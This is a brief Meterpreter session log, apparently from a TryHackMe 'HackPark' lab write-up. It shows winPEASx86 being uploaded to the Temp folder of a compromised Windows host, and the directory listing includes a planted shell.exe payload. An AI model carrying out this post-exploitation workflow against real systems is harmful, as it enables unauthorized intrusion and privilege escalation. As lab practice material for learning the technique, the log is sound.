 meterpreter > cd C:/Windows/Temp
meterpreter > upload ./winPEASx86.exe
[*] Uploading  : /home/kakakseram/THM/HackPark/winPEASx86.exe -> winPEASx86.exe
[*] Uploaded 2.28 MiB of 2.28 MiB (100.0%): /home/kakakseram/THM/HackPark/winPEASx86.exe -> winPEASx86.exe
[*] Completed  : /home/kakakseram/THM/HackPark/winPEASx86.exe -> winPEASx86.exe
meterpreter > dir
Listing: C:\Windows\Temp
========================
Mode              Size     Type  Last modified              Name
----              ----     ----  -------------              ----
100666/rw-rw-rw-  8795     fil   2019-08-07 04:13:37 +0700  Amazon_SSM_Agent_20190806141239.log
100666/rw-rw-rw-  181468   fil   2019-08-07 04:13:37 +0700  Amazon_SSM_Agent_20190806141239_000_AmazonSSMAgentMSI.log
100666/rw-rw-rw-  0        fil   2019-08-07 04:11:37 +0700  DMI2EBC.tmp
100666/rw-rw-rw-  0        fil   2019-08-04 00:43:24 +0700  DMI4D21.tmp
100666/rw-rw-rw-  8743     fil   2019-08-07 04:12:38 +0700  EC2ConfigService_20190806141221.log
100666/rw-rw-rw-  292438   fil   2019-08-07 04:12:38 +0700  EC2ConfigService_20190806141221_000_WiXEC2ConfigSetup_64.log
100666/rw-rw-rw-  1206     fil   2019-08-07 04:13:59 +0700  cleanup.txt
100666/rw-rw-rw-  421      fil   2019-08-07 04:13:59 +0700  cmdout
100777/rwxrwxrwx  73802    fil   2024-07-01 14:56:31 +0700  shell.exe
100666/rw-rw-rw-  21       fil   2019-08-07 04:13:56 +0700  stage1-complete.txt
100666/rw-rw-rw-  28495    fil   2019-08-07 04:13:58 +0700  stage1.txt
100777/rwxrwxrwx  113328   fil   2019-05-13 11:03:53 +0700  svcexec.exe
100666/rw-rw-rw-  67       fil   2019-08-07 04:13:44 +0700  tmp.dat
100777/rwxrwxrwx  2387968  fil   2024-07-01 14:59:31 +0700  winPEASx86.exe
meterpreter >